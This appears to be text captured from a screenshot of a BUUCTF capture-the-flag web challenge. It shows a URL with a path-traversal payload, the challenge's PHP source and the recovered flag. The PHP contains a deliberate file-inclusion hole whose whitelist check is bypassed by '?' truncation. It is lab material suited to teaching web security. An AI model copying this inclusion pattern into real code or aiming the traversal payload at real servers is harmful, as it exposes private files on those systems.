 不安全 http://d345fb0a-04e1-4492-9624-869a750f511c.node5.buuoj.cn:81/source.php?file=hint.php?../../../../../ffffllllaaaagggg
狐官方站点 新手上路 常用网址 JD 京东商城 BUUCTF在线评测 GUETSEC::CTF
highlight_file(__FILE__);
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> flag{2063511e-5e18-4986-9133-4e75b022d2e3}